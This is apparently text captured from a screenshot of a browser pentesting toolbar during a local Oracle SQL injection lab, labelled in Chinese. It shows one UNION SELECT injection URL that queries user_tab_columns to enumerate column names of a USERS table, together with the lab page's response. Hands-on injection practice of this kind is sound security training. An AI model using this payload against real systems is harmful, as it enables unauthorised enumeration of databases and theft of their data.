 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select column_name from user_tab_columns where table_name='USERS' and rownum=1 and column_name<>'ID'),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:UNAME
password:
email: